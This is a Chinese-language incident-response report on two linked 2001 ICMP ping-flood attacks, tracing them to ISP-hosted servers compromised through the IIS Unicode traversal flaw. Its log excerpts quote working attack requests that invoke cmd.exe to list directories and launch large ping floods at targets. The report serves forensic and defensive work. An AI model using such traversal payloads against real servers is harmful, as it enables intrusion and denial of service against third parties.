因为这两个单位的两起网络攻击事件有着密切联系,故一并分析。

某ISP:事故发现及描述

在2001年3月30日,安络工程师陈与ISP进行技术接触,当时,听取其负责人王工程师口述,在此之前已有不少异常情况,类似攻击行为。

在后面的几天里,安络工程师为该ISP装了一个网警测试版,在4月5日,发现内部机器202.xxx.xxx.219、202.xxx.xxx.237对外产生大量扫描行为,怀疑该机早已被入侵,并报告王工程师。

在4月10日,发现ICMP包比例达到25%以上,确认发生ICMP类D.O.S.攻击,进一步观察攻击源来自内部托管的用户主机202.xxx.xxx.208、202.xxx.xxx.250、202.xxx.xxx.251三台机器,已报告王工程师。

某数据分局:事故发现及描述

在4月6日,深圳安络接到某电信要求对所辖某数据分局遭受攻击查因并解决问题的请求。当日安络工程师王到现场,初步了解为D.O.S.攻击。

在4月9日,安络工程师陈到现场了解了整体网络结构,提出安装网警的方案。



在4月11日,安络工程师王、冯、陈到现场。在该单位工程师配合下,了解到攻击为ICMP的D.O.S.攻击。分析其捕捉到的数据包。发现为PING程序的洪水攻击。进一步分析数据包,发现攻击来自不同的IP。其中两个IP来自4月10日发现的上述某ISP三台攻击源其中的两台 202.xxx.xxx.250、202.xxx.xxx.251。初步认为某ISP和某数据分局的两起网络入侵事件有着密切联系。(详细见图)





图表说明:此图数据为4月10号下午某数据分局的8010服务器(61.xxx.xxx.34)受攻击时的网络连接图,其中有来自外部IP 202.xxx.xxx.251的连接。



图表说明:此图数据为4月10号下午某数据分局的8010服务器(61.xxx.xxx.34)受攻击时的网络数据包分析图,发现大量来自202.xxx.xxx.251,202.xxx.xxx.250的ICMP垃圾包。

某数据分局问题的解决:

一、 建议关闭ICMP通信来预防同类攻击,据该单位负责人发言,已经在其交换机CISCO5509上采取这样的措施了。

二、 安装网警,检测看看是否存在其他入侵。目前网警已经正常运行中。

三、 联系某ISP进行取证,发现入侵源。

某ISP取证过程:

在4月11日下午,安络工程师王、冯、陈到某ISP现场取证。





分析某ISP的网警数据发现ICMP包已经超过30%,攻击源依然是内部托管的用户主机202.xxx.xxx.208、 202.xxx.xxx.250、202.xxx.xxx.251三台机器,但攻击目标已经改变为61.xxx.xxx.157(详细请看网警运行时的界面,如图)。在分析过程中,另外发现202.xxx.xxx.233也有类似被入侵作为扫描源的现象,已报告王工程师。

图表说明:攻击源依然是内部托管的用户主机202.xxx.xxx.208、202.xxx.xxx.250、202.xxx.xxx.251三台机器,但攻击目标已经改变为61.xxx.xxx.157

图表说明:ICMP包已经超过30%

在某ISP及其客户的配合下,分析202.xxx.xxx.208 的IIS日志,发现在3月5日02:45:41已经有来自IP 202.98.223.237使用IIS UNICODE漏洞对202.xxx.xxx.208进行初步入侵。在3月6日起就发现来自不同源IP的URL请求使用同一漏洞调用PING程序对不同的攻击目标进行攻击。(具体请看 日志片段)

2001-03-05 02:45:41 202.98.223.237(第一次攻击来源IP) - 202.xxx.xxx.208 80 GET /scripts/..\../winnt/system32/cmd.exe /c+dir%20c:\ 200 –(第一次攻击)

2001-03-06 14:55:22 211.159.7.248 - 202.xxx.xxx.208 80 GET /scripts/..\../winnt/system32/cmd.exe /c+ping+-l+65000+-n+500+211.159.5.9 502 –

2001-03-06 16:03:09 202.100.207.75 - 202.xxx.xxx.208 80 GET /scripts/..\../winnt/system32/cmd.exe /c+ping+-l+65000+-n+500+202.100.88.68 502 –

2001-03-06 16:37:52 202.105.40.225 - 202.xxx.xxx.208 80 GET /scripts/..\../winnt/system32/cmd.exe /c+ping+-l+65000+-n+500+61.140.163.140 502 –

2001-03-06 17:12:38 61.128.158.33 - 202.xxx.xxx.208 80 GET /scripts/..\../winnt/system32/cmd.exe /c+ping+-l+65000+-n+500+61.128.137.236 502 -2001-03-06 17:26:14 61.158.242.23 - 202.104.139.208 80 GET /scripts/..\../winnt/system32/cmd.exe /c+ping+-l+65000+-n+500+61.143.3.140 502 –

2001-03-06 17:27:39 61.139.23.86 - 202.xxx.xxx.208 80 GET /scripts/..\../winnt/system32/cmd.exe /c+ping+-l+65000+-n+500+61.139.36.97 502 -

2001-03-06 18:34:25 61.147.61.202 - 202.xxx.xxx.208 80 GET /scripts/..\../winnt/system32/cmd.exe /c+ping+-l+65000+-n+6666+61.132.13.225 502 -

2001-03-06 19:44:52 61.139.23.86 - 202.xxx.xxx.208 80 GET /scripts/..\../winnt/system32/cmd.exe /c+ping+-l+65000+-n+500+61.141.80.200 502 –

2001-03-06 23:22:54 24.108.6.81 - 202.xxx.xxx.208 80 GET /scripts/..\../winnt/system32/cmd.exe /c+ping+-l+65000+-n+500+216.66.144.94 502 –

2001-04-10 00:51:21 61.144.246.135 - 202.xxx.xxx.208 80 GET /scripts/..\../winnt/system32/cmd.exe /c+ping+-l+65000+-n+100+61.150.227.133 502 -

2001-04-10 00:52:30 211.167.112.14 - 202.xxx.xxx.208 80 GET /scripts/..\../winnt/system32/cmd.exe /c+ping+-l+65000+-n+9999+202.160.249.50 502 -

2001-04-10 01:03:19 211.167.112.14 - 202.xxx.xxx.208 80 GET /scripts/..\../winnt/system32/cmd.exe /c+ping+-l+65000+-n+9999+202.160.249.50 502 –

2001-04-10 01:14:05 211.167.112.14 - 202.xxx.xxx.208 80 GET /scripts/..\../winnt/system32/cmd.exe /c+ping+-l+65000+-n+9999+202.160.249.50 502 –

2001-04-10 01:17:55 211.98.23.125 - 202.xxx.xxx.208 80 GET /scripts/..\../winnt/system32/cmd.exe /c+ping+-l+65000+-n+200+211.98.23.134 502 –

2001-04-10 01:43:51 211.167.112.14 - 202.xxx.xxx.208 80 GET /scripts/..\../winnt/system32/cmd.exe /c+ping+-l+65000+-n+9999+202.160.249.50 502 –

结果分析

由此看出,在日志中,请求源并非固定的IP,每次PING程序所指定的目标主机也不是固定的。

在202.xxx.xxx.250的日志文件与此类同,在202.xxx.xxx.251机器上未设置日志审核,所以没有日志记录。

黑客用了一定的技巧使请求的源成了随机IP(具体做法如:发垃圾邮件使接收者自动打开URL,在有一定访问量的网页上做了这样的连接,在安全性不高的聊天室,BBS等地方贴出这样的URL,使用特定的程序来完成)。

黑客攻击的目标并不是唯一的。

分析两台机器的日志来看,初次访问这两台机器这个漏洞的IP是相同的。所以202.98.223.237是肇事者IP。

最后,安络收集提取有关电子证据,配合客户向公安机关报案。目前该案肇事者已被锁定。